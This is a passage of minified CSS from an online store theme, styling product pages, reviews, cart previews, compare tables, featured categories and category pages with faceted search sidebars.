(min-width:801px){.videoGallery .videoGallery-main::before{content:"";display:block;padding-bottom:67.5%}}@media (min-width:801px){.videoGallery .videoGallery-main.videoGallery-main--center{margin:0 auto}}@media (min-width:801px){.videoGallery .videoGallery-list{margin:0;width:50%}}@media (min-width:801px){.videoGallery .videoGallery-item{padding:0 1.02143rem;width:100%}}.videoGallery .video{color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.02143rem}.videoGallery .video-figure{margin-right:1.02143rem;min-width:7.14286rem}.videoGallery .video-title{font-size:1rem}.body--product-page{margin-bottom:1.5rem;margin-top:0}@media (min-width:801px){.body--product-page{margin-bottom:3rem}}.body--product-page .upsell{background:#fff}.body--product-page .upsell .alertBox{margin:0}.body--product-page .upsell+.upsell{padding-bottom:.78571rem;padding-top:.78571rem}.product-breadcrumbs{background:#fff}.productView{background:#fff;margin:0;padding:0}@media (min-width:801px){.productView{padding-top:1rem}}.productView .productView-inner{max-width:291.71429rem;margin:auto;padding:0 1.5rem;width:100%}@media (min-width:801px){.productView .productView-inner{display:grid;grid-auto-rows:minmax(-webkit-min-content,-webkit-max-content);grid-auto-rows:minmax(min-content,max-content);grid-template-columns:50% 50%}}@media (min-width:1261px){.productView .productView-inner{padding:0 6rem}}@media (min-width:1461px){.productView .productView-inner{grid-template-columns:calc(50% - 40px) calc(50% - 246px) 286px}}.productView::after,.productView::before{display:none}.productView .productView-brand{font-size:15px;margin-bottom:.35714rem}.productView .productView-brand a:hover{color:#707070}.productView .productView-title{font-size:20px;margin-top:0;text-align:left}.productView .productView-rating{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:1261px){.productView .productView-rating{margin-bottom:.35714rem}}.productView .productView-rating .icon{margin-right:.10714rem}.productView .productView-rating .icon+.productView-reviewLink{margin-left:.78571rem}.productView .productView-reviewLink{margin-left:0;margin-right:.78571rem}.productView .productView-reviewLink>a{color:#707070}.productView .productView-availability{color:#414141}.productView .productView-pipe{color:#959595;font-size:15px}.productView .productView-details{float:none;margin-bottom:1.5rem;padding:0}@media (min-width:801px){.productView .productView-details{grid-column:2;grid-row:4;width:100%}}@media (min-width:1461px){.productView .productView-details{grid-column:3;grid-row:2/span 3}}.productView .productView-details.productView-details--header{margin-bottom:0}@media (min-width:801px){.productView .productView-details.productView-details--header{grid-column:2;grid-row:1}}@media (min-width:1461px){.productView .productView-details.productView-details--header{grid-row:1/span 2;margin-bottom:.78571rem;padding-right:3rem}}.productView .productView-product{border:0;margin-bottom:.78571rem;padding:0}@media (min-width:1461px){.productView .productView-product{margin-bottom:0}}.productView .productView-product dl{margin-bottom:0}.productView .productView-info-name{float:left;font-size:1rem;font-weight:700;margin-bottom:0}.productView .productView-info-name:first-child{margin-top:0}.productView .productView-info{margin-bottom:.55rem}@media (min-width:801px){.productView .productView-info{grid-column:2;grid-row:3}}@media (min-width:1461px){.productView .productView-info{padding-right:3rem}}.productView .productView-info-value{font-size:1rem;margin-bottom:.21429rem}.productView .productView-info-value.productView-info-value--short-description{margin-top:.78571rem}.productView .productView-info-value.productView-info-value--short-description a{display:block;margin-top:.78571rem}.productView .productView-info-name--sku,.productView .productView-info-value--sku{color:#959595;font-weight:400}.productView .productView-options{margin-bottom:.78571rem;text-align:left}.productView .productView-options .form{margin-bottom:0}@media (min-width:551px){.productView .productView-options .form .button{margin-bottom:0}}@media (min-width:801px){.productView .productView-options .form .button{margin-bottom:.78571rem}}@media (min-width:1261px){.productView .productView-options .form .button{margin-bottom:0}}.productView .productView-options .form-field{margin-bottom:1.2rem}@media (min-width:1261px){.productView .productView-options .form-field.form-field--stock{margin-bottom:0}}.productView .productView-options .form-option-swatch{border-color:#959595}.productView .productView-options .form-option-swatch:hover{border-color:#707070}.productView .productView-options .form-radio:checked+.form-option-swatch{border-color:#707070;-webkit-box-shadow:0 0 0 1px #707070;box-shadow:0 0 0 1px #707070}.productView .dropdown-menu-button:hover svg{fill:#707070}.productView .dropdown-menu-button svg{fill:#707070}.productView .dropdown-menu.is-open{background-color:#fff;border:1px solid #ccc;left:auto!important;max-width:100%;padding-right:0;top:calc(100% - 1px)!important;width:100%}.productView .dropdown-menu.is-open:before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;position:absolute;right:.78571rem}.productView .dropdown-menu.is-open:after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;position:absolute;right:.92857rem}.productView .dropdown-menu.is-open li:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.productView .dropdown-menu.is-open li:last-of-type{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.productView .dropdown-menu.is-open .button{border:0;border-radius:0;width:100%}.productView .productView-images{float:none;margin-bottom:.78571rem}@media (min-width:801px){.productView .productView-images{grid-row:1/span 5;margin-bottom:1.5rem;width:100%}}@media (min-width:1261px){.productView .productView-images{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}}@media (min-width:1461px){.productView .productView-images{margin-bottom:0}}.productView .sticky-product{width:100%}@media (min-width:1261px){.productView .sticky-product{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem;max-height:500px}}.productView .productView-image{margin:0;width:100%}@media (min-width:1261px){.productView .productView-image{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 1.5rem;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.productView .productView-img-container{max-height:21.42857rem}@media (min-width:801px){.productView .productView-img-container{max-height:35.71429rem}}@media (min-width:1261px){.productView .productView-img-container{margin:0}}.productView .productView-thumbnails{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:2rem;margin-top:2rem;max-height:35.71429rem}@media (min-width:801px){.productView .productView-thumbnails{margin-bottom:0}}@media (min-width:1261px){.productView .productView-thumbnails{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;margin-top:0}}@media (min-width:1261px){.productView .productView-thumbnails .slick-list{margin:2.25rem 0}}.productView .productView-thumbnails .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:1261px){.productView .productView-thumbnails .slick-track{display:block}}.productView .productView-thumbnails .slick-arrow{margin-top:-4px}@media (min-width:1261px){.productView .productView-thumbnails .slick-arrow{margin-top:0}}@media (min-width:1261px){.productView .productView-thumbnails .slick-next,.productView .productView-thumbnails .slick-prev{margin-top:0}}@media (min-width:1261px){.productView .productView-thumbnails .slick-prev{left:50%;top:15px;-webkit-transform:translateX(-50%) rotate(90deg);transform:translateX(-50%) rotate(90deg)}}@media (min-width:1261px){.productView .productView-thumbnails .slick-next{bottom:15px;left:50%;right:0;top:auto;-webkit-transform:translateX(-50%) rotate(90deg);transform:translateX(-50%) rotate(90deg)}}.productView .productView-thumbnail{float:none}.productView .productView-thumbnail:last-of-type .productView-thumbnail-link{margin-right:0}.productView .productView-thumbnail-link{height:4.85714rem;margin-right:.78571rem;width:4.85714rem}@media (min-width:1261px){.productView .productView-thumbnail-link{margin-right:0}}.productView .productView-thumbnail-link.is-active,.productView .productView-thumbnail-link:hover{border-color:#707070}.productView .form-input--incrementTotal{border:1px solid #ccc;height:2.85714rem;width:3.57143rem}@media (min-width:801px){.productView .productView-price{font-size:15px;grid-column:2;grid-row:2;margin-bottom:.78571rem}}@media (min-width:1461px){.productView .productView-price{grid-column:3;grid-row:1}}.productView .productView-price .card-tags{margin-bottom:.78571rem;position:relative;right:0;top:0}.productView .productView-price .card-tags .card-tag{text-align:left}.productView .form-label--alternate{margin-bottom:.35714rem}.productView .form-label--swatch{color:#414141;font-size:1rem;font-weight:700}.productView .form-label--swatch small{font-size:13px}.productView .form-label--swatch small,.productView .form-label--swatch span{font-weight:400}.productView .form-label--stock{color:#00a651;margin-bottom:0}.productView .form-label--out-of-stock{color:#ed1c24;margin-bottom:0}.productView .productView__stock{font-size:15px;font-weight:700}@media (min-width:1461px){.productView .form-action{margin-bottom:0;width:100%}}@media (min-width:1461px){.productView .form-action .button{margin-bottom:0;margin-right:0;width:100%}}.productView .form-wishlist .dropdown-menu .button{color:#707070;text-decoration:underline}.productView .form-wishlist .dropdown-menu #add-new-shopping-list-confirm{color:#fff}.productView .cart-add-container{display:-webkit-box;display:-ms-flexbox;display:flex}.productView .cart-add-container .productView-info-bulkPricing{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding-left:.78571rem}.productView-title{font-size:25px;font-weight:700;margin:1.5rem 0 .35714rem;text-align:center}.productView-title.productView-title--reviews{margin-bottom:1.5rem}.productView-description{background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);clear:none;float:none;margin-bottom:1.5rem;margin-top:1.8rem;padding:.78571rem 1.17857rem .35714rem;width:100%}@media (min-width:801px){.productView-description{padding:1.5rem 1.8rem .35714rem}}.productView-description .productView-title{border:0;font-size:20px;margin-top:0;padding:0;text-align:left}.productView-description p strong{font-size:15px}.productView-table{border:1px solid #e1e1e1;margin-bottom:1.5rem;text-align:left;width:100%}@media (min-width:801px){.productView-table{border:0}}.productView-table .productView-table-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}@media (min-width:801px){.productView-table .productView-table-row{border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}}@media (min-width:801px){.productView-table .productView-table-row:first-of-type{border-top:1px solid #e5e5e5}}.productView-table .productView-table-data,.productView-table .productView-table-header{padding:.32143rem .78571rem;width:100%}.productView-table .productView-table-header{background:#f2f2f2;font-weight:700}@media (min-width:801px){.productView-table .productView-table-header{width:25%}}@media (min-width:801px){.productView-table .productView-table-data{width:75%}}.productView-carousel .productView-title{margin:1.5rem 0}.productView-carousel .slick-dots{bottom:auto;position:relative}.productReviews-list{background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);margin:0;padding:0 1.17857rem .35714rem}@media (min-width:801px){.productReviews-list{padding:0 1.8rem .35714rem}}.productReview{border-bottom:1px solid #e5e5e5;padding:.78571rem 0 0;width:100%}@media (min-width:801px){.productReview{padding-top:1.5rem}}.productReview:last-of-type{border:0}.productReview-author{font-size:13px;margin-bottom:.5rem}.productReview-rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.21429rem}.productReview-rating .icon{margin-right:.10714rem}.productReview-title{font-size:15px;margin-bottom:.15rem}.modal-body.quickView{background:#fff;padding:0}.modal-body.quickView .productView-inner{padding:3rem 1.5rem 1.5rem}@media (min-width:801px){.modal-body.quickView .productView-inner{padding:4.5rem 3rem 3rem}}.modal-body.quickView .container{padding:0 1.5rem 1.5rem}@media (min-width:801px){.modal-body.quickView .container{padding:0 3rem 3rem}}.modal-body.quickView .productView-description{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}@media (min-width:1461px){.modal-body.quickView .productView-img-container{height:100%}}@media (min-width:1461px){.modal-body.quickView .productView-img-container::after{display:none}}.previewCart .productView-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.previewCart{display:grid;grid-column-gap:1.5rem;grid-template-columns:2fr 1fr}}.previewCart::after,.previewCart::before{display:none}.previewCart .card{display:block;float:none;margin-bottom:1.5rem;padding:1.5rem;width:auto}@media (min-width:801px){.previewCart .card{margin-bottom:0}}@media (min-width:400px){.previewCart .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.previewCart .productView-image{margin:0;min-height:0}@media (min-width:400px){.previewCart .productView-image{width:33.33333%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.previewCart .productView-img-container::after{padding-bottom:100%}.previewCart .productView-details{margin-bottom:0}@media (min-width:400px){.previewCart .productView-details{width:66.66667%}}.previewCart .productView-title{font-weight:700;margin-bottom:1rem}.suggestiveCart .productCard--grid{width:100%;margin-bottom:1.5rem}@media (min-width:1024px){.suggestiveCart .productCard--grid{width:25%}}.suggestiveCart h4{margin-bottom:1.5rem}.button--viewCart{color:#707070}.page-content.comparePage{overflow-x:auto;width:100%}.compareTable{margin-bottom:3rem}.compareTable-product{padding-left:.35714rem;padding-right:.35714rem;width:225px}@media (min-width:801px){.compareTable-product{padding-left:.78571rem;padding-right:.78571rem}}.compareTable-heading{font-weight:600}@media (min-width:801px){.compareTable-heading{font-weight:400;width:120px}}.compareTable-removeProduct{right:-.5rem;top:-.5rem}@media (min-width:801px){.compareTable-removeProduct{right:-1rem;top:-1rem}}.compareCard{color:#959595;padding:.78571rem}@media (min-width:801px){.compareCard{padding:1.5rem}}.compareCard .card-text>a{color:#959595;text-decoration:none}.compareCard-figure{position:relative}.compareCard-section+.compareCard-section{border-top:1px solid #e5e5e5;padding-top:1.5rem;margin-top:1.5rem}.featuredCategories{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:0}.featuredCategories ol,.featuredCategories ul{list-style:none;margin-bottom:0}.featuredCategories:after,.featuredCategories:before{content:" ";display:table}.featuredCategories:after{clear:both}@media (min-width:801px){.featuredCategories{margin-bottom:-1.5rem}}.featuredCategories::before{display:none}.featuredCategory{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;margin-bottom:1.5rem;overflow:hidden;position:relative;text-align:center;vertical-align:top}@media (min-width:551px){.featuredCategoriesColumns--3 .featuredCategory,.featuredCategoriesColumns--5 .featuredCategory,.featuredCategoriesColumns--6 .featuredCategory{width:33.33333%}}@media (min-width:801px){.featuredCategoriesColumns--3 .featuredCategory,.featuredCategoriesColumns--6 .featuredCategory{width:33.33333%}.featuredCategoriesColumns--4 .featuredCategory{width:25%}.featuredCategoriesColumns--5 .featuredCategory{width:20%}}@media (min-width:1261px){.featuredCategory{width:25%}.featuredCategoriesColumns--2 .featuredCategory{width:50%}.featuredCategoriesColumns--3 .featuredCategory{width:33.33333%}.featuredCategoriesColumns--5 .featuredCategory{width:20%}.featuredCategoriesColumns--6 .featuredCategory{width:16.66666%}}.featuredCategory:hover .button--featured{background-color:#fff;color:#414141}.featuredCategory:active .button--featured{background-color:#fff;color:#414141}.featuredCategory img{width:100%}.featuredCategory-noImage{background-color:#707070;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}@media (min-width:551px){.featuredCategory-name{bottom:1.5rem;position:absolute;right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}}.button--featured{background-color:rgba(255,255,255,.5);border:none;border-radius:0;color:#414141;margin:0;padding-right:1rem;padding-left:1rem;width:100%}@media (min-width:551px){.button--featured{border-radius:4px;width:auto}}.button--featured:hover{background-color:#fff;color:#414141}.button--featured:active{background-color:#fff;color:#414141}.subCategories{width:100%}.subCategory{margin-bottom:1.5rem}.subCategory-name--center{text-align:center}.subCategory-image{text-align:center}.subCategory-image img{width:100%}.subCategory-name{padding:.78571rem}.page-content.side-cart-enabled{width:100%}.page-content.side-cart-enabled .productCard{width:100%}@media (min-width:801px){.page-content.side-cart-enabled{width:50%}.page-content.side-cart-enabled .productCard{width:50%}}.side-cart-container{display:none}@media (min-width:801px){.side-cart-container{display:block;float:right;width:25%}}.dropdown-menu.mobile-mode .side-cart-container{display:block;max-height:85vh}.dropdown-menu.mobile-mode .side-cart-content{max-height:35vh}.dropdown-menu .side-cart-container{width:100%}@media (min-width:551px){.dropdown-menu .side-cart-container{width:328px}}.side-cart{background-color:#fff;border-radius:0;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5);box-shadow:0 0 1px rgba(0,0,0,.5);margin-bottom:1.5rem;max-width:100%;padding:1rem;width:100%}@media (min-width:551px){.side-cart{max-width:23.42857rem}}.side-cart h4{font-size:1rem;font-weight:400;margin-bottom:.35714rem;margin-top:0;text-decoration:none}.side-cart .side-cart-content,.side-cart .side-cart-sku-add,.side-cart .side-cart-title{border-bottom:1px solid #e5e5e5}.side-cart .side-cart-title{font-size:22px;font-weight:600;padding-bottom:1rem}.side-cart .side-cart-item-name a{color:#0086b5;text-decoration:none}.side-cart .side-cart-item-name a:hover{color:#0086b5}.side-cart .side-cart-content{max-height:27.85714rem;overflow:auto;position:relative}.side-cart .side-cart-content .side-cart-placeholder{color:#959595;display:none;margin:1rem 0;text-align:center}.side-cart .side-cart-content .side-cart-loading{background-color:rgba(1,1,1,0);bottom:0;display:none;height:100%;left:0;position:sticky;top:50%;width:100%;right:0;z-index:100}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.side-cart .side-cart-content .side-cart-loading{top:0;position:absolute}}.side-cart .side-cart-content .side-cart-loading .side-cart-loading-animation{left:50%;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.side-cart .side-cart-content .side-cart-item{padding:1rem 0;overflow:hidden;width:100%}.side-cart .side-cart-content .side-cart-item .side-cart-item-figure{float:left;width:20%}.side-cart .side-cart-content .side-cart-item .side-cart-item-info{float:left;padding-left:1rem;position:relative;width:80%}.side-cart .side-cart-content .side-cart-item .side-cart-item-info .form-increment{float:left}.side-cart .side-cart-content .side-cart-item .side-cart-item-info .form-increment .form-input{border:1px solid #e5e5e5;border-radius:2px;vertical-align:baseline}.side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-separator,.side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-value{float:left;padding-left:.5rem}.side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-value{color:#707070}.side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-separator{color:#959595}.side-cart .side-cart-content .side-cart-item .side-cart-item-quantity{margin-top:.35714rem}.side-cart .side-cart-content .side-cart-item .cart-remove{background-color:#59c959;color:#fff}.side-cart .side-cart-content .side-cart-item .cart-remove svg{fill:white;stroke:white}.side-cart .side-cart-sku-add{padding:1rem 0;position:relative}.side-cart .side-cart-sku-add input{font-size:1rem;line-height:1.5rem;padding:.5rem}.side-cart .side-cart-sku-add .quick-add-name{background-color:#fff;color:#666;max-width:60%}.side-cart .side-cart-sku-add .quick-add-qty{background-color:#fff;color:#666;margin-right:.25rem;max-width:15%;text-align:center;width:100%}.side-cart .side-cart-sku-add .quick-add-qty:focus{color:#414141}.side-cart .side-cart-sku-add .quick-add-submit{border-color:#59c959;color:#fff;float:right;font-size:1.5rem;font-weight:600;max-width:15%;width:100%}.side-cart .side-cart-sku-add .quick-add-submit:hover{border-color:#0086b5}.side-cart .side-cart-sku-add .quick-add-separator{color:#959595;font-size:1rem;font-weight:600;max-width:10%;text-transform:lowercase;width:100%}.side-cart input[type=number]::-webkit-inner-spin-button,.side-cart input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.side-cart input[type=number]{-moz-appearance:textfield}.side-cart input{border:1px solid #e5e5e5;border-radius:4px;display:inline-block;font-weight:400;margin:0}.side-cart input::-webkit-input-placeholder{color:#959595}.side-cart input::-moz-placeholder{color:#959595}.side-cart input:-ms-input-placeholder{color:#959595}.side-cart input::-ms-input-placeholder{color:#959595}.side-cart input::placeholder{color:#959595}.side-cart .side-cart-details .cart-total-value{width:100%}.side-cart .side-cart-details .side-cart-detail{border-bottom:1px solid #e5e5e5;clear:both;display:inline-table;padding:.5rem 0;width:100%}.side-cart .side-cart-details .side-cart-detail span:nth-child(odd){float:left}.side-cart .side-cart-details .side-cart-detail span:nth-child(2n){float:right;text-align:right}.side-cart .side-cart-details .side-cart-detail .cart-total-value{float:right;padding:0;width:50%}.side-cart .side-cart-details .side-cart-detail:last-child{border:none}.side-cart .side-cart-actions{display:inline-table;width:100%}.side-cart .side-cart-actions .button{display:inline-block;margin:.25rem 0 0 0;padding:.78571rem;width:calc(50% - .3rem)}.side-cart .side-cart-actions .button.button--without-checkout{margin-bottom:.78571rem;width:100%}.side-cart .side-cart-actions .button.multi-address{margin-top:.78571rem;width:100%}.side-cart .side-cart-actions .button:first-child{margin-right:.1rem}.side-cart .side-cart-actions .button:last-child{float:right;margin-left:.1rem}.add-side-cart-sku-item,.change-side-cart-qty{background-color:rgba(0,0,0,.8);border-radius:4px;color:#fff;display:none;padding:.78571rem;position:absolute;top:100%;z-index:5}.change-side-cart-qty{top:4px;z-index:2345}.productCount{display:none}@media (min-width:801px){.productCount{display:block}}.productCount .productCount__show{color:#414141;font-size:13px;font-weight:700;margin-right:.5rem}.productCount .productCount__item,.productCount .productCount__show{color:#414141;font-size:13px;margin-right:.78571rem}.productCount .productCount__item:hover{color:#707070}.productCount .productCount__item.productCount__item--active{color:#707070;text-decoration:none}.card-tags{position:absolute;z-index:5;text-transform:uppercase}.card-tag{margin-bottom:.35714rem;text-align:right}.storeTag{display:inline-block;font-weight:700;padding:.21429rem .78571rem}.customTag{background-color:red;color:#fff}.saleTag{background-color:#ed1c24;color:#fff}.footer-payment-icons{font-size:2rem;height:auto}.footer-payment-icons span{display:inline-block;height:2.85714rem;margin:auto .35714rem;position:relative;width:3.92857rem}.footer-payment-icons span.payment-icon-square{margin-left:-.35714rem;margin-right:-.35714rem}.nanobar{height:.14286rem!important}.category{display:grid;grid-template-columns:50% 50%;grid-template-rows:minmax(40px,-webkit-max-content);grid-template-rows:minmax(40px,max-content);margin-bottom:1.5rem}@media (min-width:801px){.category{grid-template-columns:270px calc(100% - 270px)}}@media (min-width:1261px){.category{grid-template-columns:270px calc(100% - 270px - ((100% - 270px)/ 100 * 26)) calc((100% - 270px)/ 100 * 26)}}@media (min-width:1461px){.category{grid-template-columns:270px calc(100% - 270px - 328px) 328px}}.category .breadcrumbs{grid-column:1/span 2;grid-row:1;text-align:left}@media (min-width:801px){.category .breadcrumbs{grid-column:2;grid-row:1;padding-left:.78571rem}}.category .category__nav{width:100%}.category .category__nav .navBar{margin-bottom:0}.category .category__nav .navBar.navBar--sub{text-align:left}.category .category__nav .navBar-item{margin-left:0}.category .category__nav .navBar-item a{color:#707070;font-weight:600;text-decoration:underline}.category .category__nav .navBar-item a:hover{color:#414141}.category .category__nav .navBar-item a.navBar-action-color--active{color:#414141;text-decoration:none}.category .category-content{padding-left:.78571rem}.category .category__header{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;grid-column:1/span 2;grid-row:2}@media (min-width:801px){.category .category__header{-ms-grid-column-span:1;grid-column:2;padding-left:.78571rem}}@media (min-width:1261px){.category .category__header{grid-column:2/span 3}}.category .category__image-container{width:100%}.category .category__image{display:block;width:100%}.category .brand-image{max-width:190px}.category .category__title{font-size:32px;margin-bottom:0;margin-right:.5rem;margin-top:0;padding:.34091rem 0}.category .category__title-count{font-size:13px;margin-bottom:.78571rem;width:100%}@media (min-width:801px){.category .category__title-count{margin-bottom:0;width:auto}}.category .category__description{margin-top:.78571rem;width:100%}.category .navBar-section.account-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5rem}.category .page-sidebar{grid-column:1;grid-row:3;padding:0;width:calc(100% - .78571rem)}@media (min-width:801px){.category .page-sidebar{float:none;grid-column:1;grid-row:1/span 5;padding-right:.78571rem;width:100%}}@media screen and (max-width:550px){.category .page-sidebar.page-sidebar--small-btn{max-width:65%}}.category .page-sidebar .sidebarBlock{display:none}@media (min-width:801px){.category .page-sidebar .sidebarBlock{display:block}}.category .page-sidebar .sidebarBlock.facetedSearch{border:0;display:block;margin:0;padding:0}@media (min-width:801px){.category .page-sidebar .sidebarBlock+.facetedSearch{border-top:1px solid #e5e5e5;margin:.78571rem 0 0 0;padding-top:.78571rem}}.category .page-sidebar .facetedSearch-toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#59c959;border:0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:2.28571rem;margin:0;min-height:3.42857rem;padding:.56391rem .35714rem;text-decoration:none}@media (min-width:551px){.category .page-sidebar .facetedSearch-toggle{max-width:10.71429rem}}.category .page-sidebar .facetedSearch-toggle-text{float:none;font-weight:600;text-align:center;width:auto}.category .page-sidebar .facetedSearch-toggle-icon{height:1rem;margin-right:.5rem;position:relative;width:1rem}.category .page-sidebar .facetedSearch-toggle-icon svg{fill:white}@media screen and (max-width:800px){.category .page-sidebar .facetedSearch-navList{background:#e5e5e5;border:1px solid #ccc;border-bottom:0;left:0;position:absolute;width:calc(100vw - 3rem);z-index:10}.category .page-sidebar .facetedSearch-navList::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute;right:auto}.category .page-sidebar .facetedSearch-navList::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute;right:auto}}.category .page-sidebar .navList{margin-bottom:0}.category .page-sidebar .navList-item>ul{margin-left:1.2rem}.category .page-sidebar .navList-action{color:#414141;font-size:13px}.category .page-sidebar .navList-action:hover{color:#707070}.category .page-sidebar .navList-action.navList-action-active{font-weight:700}.category .page-sidebar .accordion{border:0;margin-bottom:0}.category .page-sidebar .accordion-navigation.toggleLink.is-open+.accordion-content{margin-bottom:.78571rem;padding-top:0}@media (min-width:801px){.category .page-sidebar .accordion-navigation.toggleLink.is-open+.accordion-content{margin-bottom:1.2rem}}.category .page-sidebar .accordion-navigation.toggleLink,.category .page-sidebar .accordion-title{border:0;color:#414141;font-size:1rem;font-weight:700}.category .page-sidebar .accordion-title{margin-bottom:.35714rem}.category .page-sidebar .accordion-content .facet-range-form .form-field{max-width:4.64286rem;padding:0 .35714rem}.category .page-sidebar .accordion-content .facet-range-form .form-field:last-of-type{max-width:100%;width:auto}.category .page-sidebar .accordion-content .facet-range-form .form-field:last-of-type .button{padding:0 .78571rem}.category .page-sidebar .accordion--navList .accordion-navigation-actions{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.category .page-sidebar .accordion--navList .accordion-block{border-bottom:1px solid #ccc;margin-top:0}@media (min-width:801px){.category .page-sidebar .accordion--navList .accordion-block{border:0}}.category .page-sidebar .navList-action--checkbox.is-selected{color:#707070}.category .page-sidebar .navList-action--checkbox.is-selected::before{background:#707070}.category .page-sidebar .navList-action--checkbox.is-selected::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='#ffffff' /%3E%3C/svg%3E")}.category .page-sidebar .form-field .form-input--small{height:2.14286rem}.category .page-sidebar .form-field .button{height:2.14286rem;padding:0}.category .navList-action{color:#414141;font-size:13px}.category .category-options{grid-column:1/span 2;grid-row:3}@media (min-width:551px){.category .category-options{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}}@media (min-width:801px){.category .category-options{-ms-grid-column-span:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;grid-column:2;grid-row:3;margin:1.5rem 0;padding-left:.78571rem}}@media (min-width:1261px){.category .category-options{grid-column:2/span 2}}@media screen and (max-width:550px){.category .category-options>:first-child.actionBar{margin-left:0;margin-top:0;max-width:calc(65% - .78571rem)}}@media screen and (max-width:800px){.category .category-options>:first-child.actionBar{margin-left:auto}}.category .category-options .category-compare{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.42857rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;margin-left:auto;max-width:calc(50% - .78571rem);padding-left:.78571rem;padding-right:.78571rem;text-align:center}@media (min-width:551px){.category .category-options .category-compare{margin-right:1.5rem}}@media (min-width:801px){.category .category-options .category-compare{margin-left:0}}.category .category-options .category-compare.show .countPill{background:#707070;color:#fff;display:block;height:1.57143rem;line-height:1.57143rem;width:1.57143rem}.category .show-style{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:.78571rem;width:100%}@media (min-width:801px){.category .show-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:960px){.category .show-style{margin-top:0;width:auto}}.category .actionBar{margin-top:.78571rem}@media (min-width:551px){.category .actionBar{margin:0}}@media (min-width:801px){.category .actionBar{margin-left:auto}}@media (min-width:960px){.category .actionBar{margin-right:1.5rem}}.category .actionBar.actionBar--news-info{margin-bottom:1.5rem;margin-right:0;max-width:200px}.category 